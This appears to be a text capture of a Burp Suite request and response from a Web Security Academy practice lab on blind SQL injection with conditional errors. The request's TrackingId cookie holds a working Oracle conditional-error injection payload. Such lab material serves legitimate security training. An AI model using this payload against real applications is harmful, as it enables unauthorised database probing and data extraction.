 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a1000af0389484b805308c9004a0039.web-security-academy.net
3 Cookie: TrackingId=yUNDyJJaKQSJPUKI'||(SELECT+CASE+WHEN+(1=2)+THEN+TO_CHAR(1/0)+ELSE+''+END
FROM dual)--; session=Ycfhnxb6LODTSuLjXMuShNoJHzKrk7BB
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a1000af0389484b805308c9004a0039.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5253
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
errors